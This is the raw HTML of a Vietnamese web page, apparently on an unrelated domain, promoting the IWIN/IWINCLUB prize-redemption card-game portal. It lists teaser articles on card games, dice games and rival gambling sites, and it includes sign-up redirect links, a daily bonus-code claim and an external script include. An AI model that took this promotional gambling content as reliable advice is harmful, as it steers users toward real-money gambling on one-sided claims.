block;text-align: center;}.header__bra {background: #000;padding: 20px 0 35px;text-align: center;}.header__bra h1 {font-size: 20px;line-height: 33px;}.bo___3 {width:100%;}.heading-realate span {font-size:25px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style></head>

<body class="archive category category-kinh-nghiem-danh-bai category-7 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jewelryelaunch.uk.com/" title="jewelryelaunch.uk.com - IWIN &#8211; IWIN CLUB &#8211; SÒNG BÀI THƯỢNG LƯU" rel="home">
		<img width="300" height="115" src="https://jewelryelaunch.uk.com/wp-content/uploads/2023/03/taiiwin-e1679889361440.png" class="header_logo header-logo" alt="jewelryelaunch.uk.com"/><img  width="300" height="115" src="https://jewelryelaunch.uk.com/wp-content/uploads/2023/03/taiiwin-e1679889361440.png" class="header-logo-dark" alt="jewelryelaunch.uk.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://jewelryelaunch.uk.com/linkiwinclub" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://jewelryelaunch.uk.com/linkiwinclub" target="_blank" class="button secondary is-outline"  style="border-radius:99px;">
    <span>Đăng nhập</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-914 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/" class="nav-top-link">IWIN</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/dang-ky-iwin/" class="nav-top-link">ĐĂNG KÝ</a></li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/khuyen-mai-iwin/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/nap-rut-iwin/" class="nav-top-link">NẠP RÚT</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1022 active menu-item-design-default"><a href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/" aria-current="page" class="nav-top-link">KINH NGHIỆM</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
               <div class="section__width">

                <div class="box__left__layout">
                  <h1 class="heading__title">KINH NGHIỆM ĐÁNH BÀI</h1>

                 <div class="new-list">
                  <div class="box__colum__nth2">
                                                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-facebook/" title="IWIN &#8211; Khám phá game bài tiến lên miền nam miễn phí Facebook">
                                            <img width="526" height="296" src="https://jewelryelaunch.uk.com/wp-content/uploads/2023/12/tien-len-mien-nam-facebook-1.webp" class="attachment-full size-full wp-post-image" alt="IWIN &#8211; Khám phá game bài tiến lên miền nam miễn phí Facebook" decoding="async" fetchpriority="high" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2023/12/tien-len-mien-nam-facebook-1.webp 526w, https://jewelryelaunch.uk.com/wp-content/uploads/2023/12/tien-len-mien-nam-facebook-1-300x169.webp 300w" sizes="(max-width: 526px) 100vw, 526px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-facebook/" title="IWIN &#8211; Khám phá game bài tiến lên miền nam miễn phí Facebook">IWIN &#8211; Khám phá game bài tiến lên miền nam miễn phí Facebook</a></h3>
                                          <p>Chơi game bài đã trở thành một hình thức giải trí phổ biến trên nền tảng Facebook, và trong số đó, không thể không nhắc đến trò chơi hấp dẫn game bài tiến lên miền nam facebook. Đây không chỉ là một sự kết hợp tuyệt vời giữa giải đố tư duy và may mắn, [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/tien-len-mien-bac-online/" title="iWinClub: Địa chỉ chơi game bài tiến lên miền bắc online">
                                            <img width="800" height="450" src="https://jewelryelaunch.uk.com/wp-content/uploads/2023/07/Huong-dan-choi-bai-tien-len-mien-bac-online-cho-tan-thu.jpg" class="attachment-full size-full wp-post-image" alt="iWinClub: Địa chỉ chơi game bài tiến lên miền bắc online" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2023/07/Huong-dan-choi-bai-tien-len-mien-bac-online-cho-tan-thu.jpg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2023/07/Huong-dan-choi-bai-tien-len-mien-bac-online-cho-tan-thu-300x169.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2023/07/Huong-dan-choi-bai-tien-len-mien-bac-online-cho-tan-thu-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/tien-len-mien-bac-online/" title="iWinClub: Địa chỉ chơi game bài tiến lên miền bắc online">iWinClub: Địa chỉ chơi game bài tiến lên miền bắc online</a></h3>
                                          <p>Việc chơi game trực tuyến đã trở thành một trào lưu phổ biến và hấp dẫn đối với nhiều người. Trong đó tiến lên miền Bắc là game bài luôn thu hút sự quan tâm của đông đảo game thủ. Hiện nay người chơi có thể dễ dàng trải nghiệm chơi game bài tiến lên [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/sanh-rong/" title="iWin: Sảnh Rồng là gì? Chia sẻ bí kíp chơi Sảnh rồng hiệu quả">
                                            <img width="1280" height="720" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/sanh-rong-la-gi-bi-kip-choi-sanh-rong-hieu-qua-3.jpg" class="attachment-full size-full wp-post-image" alt="iWin: Sảnh Rồng là gì? Chia sẻ bí kíp chơi Sảnh rồng hiệu quả" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/sanh-rong-la-gi-bi-kip-choi-sanh-rong-hieu-qua-3.jpg 1280w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/sanh-rong-la-gi-bi-kip-choi-sanh-rong-hieu-qua-3-300x169.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/sanh-rong-la-gi-bi-kip-choi-sanh-rong-hieu-qua-3-1024x576.jpg 1024w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/sanh-rong-la-gi-bi-kip-choi-sanh-rong-hieu-qua-3-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/sanh-rong/" title="iWin: Sảnh Rồng là gì? Chia sẻ bí kíp chơi Sảnh rồng hiệu quả">iWin: Sảnh Rồng là gì? Chia sẻ bí kíp chơi Sảnh rồng hiệu quả</a></h3>
                                          <p>Có rất nhiều câu hỏi của người chơi khi chơi sảnh rồng. Trong đó Sảnh rồng là gì có lẽ là câu hỏi khá phổ biến. Tại sao nên lưu ý một số vấn đề về sảnh rồng trong khi chơi bài là câu hỏi của không ít người chơi. Dưới đây iwin club đã tổng [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/ban-ca-rong/" title="IWIN: Bắn Cá Rồng &#8211; Hành Trình Săn Lùng Kho Báu Đại Dương Hấp Dẫn">
                                            <img width="800" height="400" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/word-image-1279-3.jpeg" class="attachment-full size-full wp-post-image" alt="IWIN: Bắn Cá Rồng &#8211; Hành Trình Săn Lùng Kho Báu Đại Dương Hấp Dẫn" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/word-image-1279-3.jpeg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/word-image-1279-3-300x150.jpeg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/word-image-1279-3-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/ban-ca-rong/" title="IWIN: Bắn Cá Rồng &#8211; Hành Trình Săn Lùng Kho Báu Đại Dương Hấp Dẫn">IWIN: Bắn Cá Rồng &#8211; Hành Trình Săn Lùng Kho Báu Đại Dương Hấp Dẫn</a></h3>
                                          <p>Bắn cá rồng là một trong những trò chơi giải trí trực tuyến bằng điện thoại di động cực hấp dẫn và thu hút được số lượng lớn người tham gia mỗi ngày. Cách thức săn bắt khá đơn giản mà lại có cơ hội trúng thưởng cao thì không có lý do gì mà [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-jackpot/" title="iWinClub: Cách chơi Tiến lên miền Nam Jackpot cực dễ dàng">
                                            <img width="800" height="450" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-tien-len-mien-nam-jackpot-cuc-de-dang-4.jpg" class="attachment-full size-full wp-post-image" alt="iWinClub: Cách chơi Tiến lên miền Nam Jackpot cực dễ dàng" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-tien-len-mien-nam-jackpot-cuc-de-dang-4.jpg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-tien-len-mien-nam-jackpot-cuc-de-dang-4-300x169.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-tien-len-mien-nam-jackpot-cuc-de-dang-4-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-jackpot/" title="iWinClub: Cách chơi Tiến lên miền Nam Jackpot cực dễ dàng">iWinClub: Cách chơi Tiến lên miền Nam Jackpot cực dễ dàng</a></h3>
                                          <p>Đối với nhiều người chơi game bài thì chắc hẳn đã nghe và biết đến cái tên Jackpot. Nhưng đối với những người mới bắt đầu làm quen với game thì đây là khái niệm quá xa lạ. Vậy Jackpot là gì? Phương pháp chơi tiến liên miền Nam Jackpot như thế nào? Cùng tham [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/mo-bai-dem-so/" title="IWINCLUB: Mở Bài Đếm Số &#8211; Game Hay Không Làm Bạn Thất Vọng">
                                            <img width="800" height="400" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/05/word-image-1294-1.jpeg" class="attachment-full size-full wp-post-image" alt="IWINCLUB: Mở Bài Đếm Số &#8211; Game Hay Không Làm Bạn Thất Vọng" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/05/word-image-1294-1.jpeg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/05/word-image-1294-1-300x150.jpeg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/05/word-image-1294-1-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/mo-bai-dem-so/" title="IWINCLUB: Mở Bài Đếm Số &#8211; Game Hay Không Làm Bạn Thất Vọng">IWINCLUB: Mở Bài Đếm Số &#8211; Game Hay Không Làm Bạn Thất Vọng</a></h3>
                                          <p>Trò chơi Mở bài đếm số, hay còn được biết đến với tên gọi Hilo, là một trong những trò chơi được ưa chuộng và thu hút tại cổng game iWin. Với quy tắc đơn giản, nhiều người chơi đã có cơ hội trải nghiệm và giành chiến thắng lớn khi tham gia trò chơi [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/tien-len-ongame/" title="iWin: Bật mí cách chơi Tiến lên ongame cực thú vị">
                                            <img width="1280" height="720" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bat-mi-cach-choi-tien-len-ongame-cuc-thu-vi-3.jpg" class="attachment-full size-full wp-post-image" alt="iWin: Bật mí cách chơi Tiến lên ongame cực thú vị" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bat-mi-cach-choi-tien-len-ongame-cuc-thu-vi-3.jpg 1280w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bat-mi-cach-choi-tien-len-ongame-cuc-thu-vi-3-300x169.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bat-mi-cach-choi-tien-len-ongame-cuc-thu-vi-3-1024x576.jpg 1024w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bat-mi-cach-choi-tien-len-ongame-cuc-thu-vi-3-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/tien-len-ongame/" title="iWin: Bật mí cách chơi Tiến lên ongame cực thú vị">iWin: Bật mí cách chơi Tiến lên ongame cực thú vị</a></h3>
                                          <p>Nếu miền Bắc phổ biến nhất là môn bài Phỏm thì miền Nam thông dụng nhất có lẽ là Tiến Lên. Ngày nay, Tiến Lên đã vươn rộng mức độ nổi tiếng của mình sang các vùng miền khác nhau. Hầu như mọi người đều biết đến trò chơi hấp dẫn và cân não này. [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/zindo/" title="iWin: Khám Phá Thiên Đường Zindo &#8211; Game Bài Đổi Thưởng Hấp Dẫn">
                                            <img width="800" height="400" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/10/word-image-1480-1.jpeg" class="attachment-full size-full wp-post-image" alt="iWin: Khám Phá Thiên Đường Zindo &#8211; Game Bài Đổi Thưởng Hấp Dẫn" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/10/word-image-1480-1.jpeg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/10/word-image-1480-1-300x150.jpeg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/10/word-image-1480-1-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/zindo/" title="iWin: Khám Phá Thiên Đường Zindo &#8211; Game Bài Đổi Thưởng Hấp Dẫn">iWin: Khám Phá Thiên Đường Zindo &#8211; Game Bài Đổi Thưởng Hấp Dẫn</a></h3>
                                          <p>Zindo là cái tên nổi bật trong thế giới game bài đổi thưởng, được biết đến với sự hoàn hảo và đẳng cấp. Không chỉ thu hút sự chú ý của game thủ, cổng game còn không ngừng sáng tạo, mang đến những nét mới mẻ độc đáo. Hãy cùng iwin khám phá những điều [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/zing68win/" title="iWin Khám Phá Zing68win: Sân Chơi Giải Trí Thời Thượng Nhất 2024">
                                            <img width="800" height="400" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1468-1-1.jpeg" class="attachment-full size-full wp-post-image" alt="iWin Khám Phá Zing68win: Sân Chơi Giải Trí Thời Thượng Nhất 2024" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1468-1-1.jpeg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1468-1-1-300x150.jpeg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1468-1-1-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/zing68win/" title="iWin Khám Phá Zing68win: Sân Chơi Giải Trí Thời Thượng Nhất 2024">iWin Khám Phá Zing68win: Sân Chơi Giải Trí Thời Thượng Nhất 2024</a></h3>
                                          <p>Zing68win tự hào là một trong những cổng game bài sở hữu các tựa game đa dạng nhất hiện nay, được nhiều bet thủ yêu thích. Với giao diện đẹp mắt, thân thiện và tương thích trên nhiều thiết bị điện tự khác nhau, nền tảng này thu hút rất nhiều người chơi tham gia. [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://jewelryelaunch.uk.com/game-xoc-dia/" title="iWin: Game Xóc Đĩa Là Gì? Chúng Có Những Mẹo Chơi Hay Nào?">
                                            <img width="800" height="400" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1463-2.jpeg" class="attachment-full size-full wp-post-image" alt="iWin: Game Xóc Đĩa Là Gì? Chúng Có Những Mẹo Chơi Hay Nào?" decoding="async" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1463-2.jpeg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1463-2-300x150.jpeg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/09/word-image-1463-2-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://jewelryelaunch.uk.com/game-xoc-dia/" title="iWin: Game Xóc Đĩa Là Gì? Chúng Có Những Mẹo Chơi Hay Nào?">iWin: Game Xóc Đĩa Là Gì? Chúng Có Những Mẹo Chơi Hay Nào?</a></h3>
                                          <p>Game Xóc Đĩa là một trong các trò chơi đỏ đen được nhiều người yêu thích, lựa chọn. Đặc biệt tại nhiều nhà cái, số lượng bet thủ mới tham gia đang tăng lên nhanh chóng. Để giúp bạn có được trải nghiệm tốt nhất và tăng cơ hội chiến thắng, iwin sẽ chia sẻ [&#8230;]
                                    </div>
                                </div>
                              </div>
                           <ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/page/2/">2</a></li><li><a class="page-number" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/page/3/">3</a></li><li><a class="page-number" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/page/4/">4</a></li><li><a class="page-number" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/page/5/">5</a></li><li><a class="next page-number" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/page/2/"><i class="icon-angle-right" ></i></a></li></ul>                  </div>
                 
                                      
                   
                </div>
            </div>

              <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2023/12/tien-len-mien-nam-facebook-1-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-facebook/" title="IWIN &#8211; Khám phá game bài tiến lên miền nam miễn phí Facebook">IWIN &#8211; Khám phá game bài tiến lên miền nam miễn phí Facebook</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-facebook/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2023/07/Huong-dan-choi-bai-tien-len-mien-bac-online-cho-tan-thu-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/tien-len-mien-bac-online/" title="iWinClub: Địa chỉ chơi game bài tiến lên miền bắc online">iWinClub: Địa chỉ chơi game bài tiến lên miền bắc online</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/tien-len-mien-bac-online/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/sanh-rong-la-gi-bi-kip-choi-sanh-rong-hieu-qua-3-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/sanh-rong/" title="iWin: Sảnh Rồng là gì? Chia sẻ bí kíp chơi Sảnh rồng hiệu quả">iWin: Sảnh Rồng là gì? Chia sẻ bí kíp chơi Sảnh rồng hiệu quả</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/sanh-rong/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/word-image-1279-3-150x150.jpeg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/ban-ca-rong/" title="IWIN: Bắn Cá Rồng &#8211; Hành Trình Săn Lùng Kho Báu Đại Dương Hấp Dẫn">IWIN: Bắn Cá Rồng &#8211; Hành Trình Săn Lùng Kho Báu Đại Dương Hấp Dẫn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/ban-ca-rong/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-tien-len-mien-nam-jackpot-cuc-de-dang-4-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-jackpot/" title="iWinClub: Cách chơi Tiến lên miền Nam Jackpot cực dễ dàng">iWinClub: Cách chơi Tiến lên miền Nam Jackpot cực dễ dàng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/tien-len-mien-nam-jackpot/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2024/05/word-image-1294-1-150x150.jpeg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/mo-bai-dem-so/" title="IWINCLUB: Mở Bài Đếm Số &#8211; Game Hay Không Làm Bạn Thất Vọng">IWINCLUB: Mở Bài Đếm Số &#8211; Game Hay Không Làm Bạn Thất Vọng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/mo-bai-dem-so/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bat-mi-cach-choi-tien-len-ongame-cuc-thu-vi-3-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/tien-len-ongame/" title="iWin: Bật mí cách chơi Tiến lên ongame cực thú vị">iWin: Bật mí cách chơi Tiến lên ongame cực thú vị</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/tien-len-ongame/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://jewelryelaunch.uk.com/wp-content/uploads/2024/10/word-image-1480-1-150x150.jpeg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://jewelryelaunch.uk.com/zindo/" title="iWin: Khám Phá Thiên Đường Zindo &#8211; Game Bài Đổi Thưởng Hấp Dẫn">iWin: Khám Phá Thiên Đường Zindo &#8211; Game Bài Đổi Thưởng Hấp Dẫn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://jewelryelaunch.uk.com/zindo/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
              </div><!-- .post-sidebar -->


       </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-6" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-910 alignnone" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/Untitled-1.png" alt="" width="244" height="170" /></p>
<p>IWIN ( IWINCLUB ) &#8211; Game bài đổi thưởng đẳng cấp cho giới thượng lưu.</p>
<p>Tải IWIN nhận code 50k mỗi ngày.</p>
<div id="brv-synurl-countdown"></div>
<p><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text">			<div class="textwidget"><p>Website: https://jewelryelaunch.uk.com/</p>
<p>Địa chỉ: 11 P. Đồng Me, Mễ Trì, Nam Từ Liêm, Hà Nội, Việt Nam</p>
<p>Phone: 0987000659</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8cefe3e2f8edeff8cce6e9fbe9e0fef5e9e0edf9e2efe4a2f9e7a2efe3e1">[email&#160;protected]</a></p>
<p>Tags: #iwin, #iwinclub, #iwin_club, #tai_iwin</p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
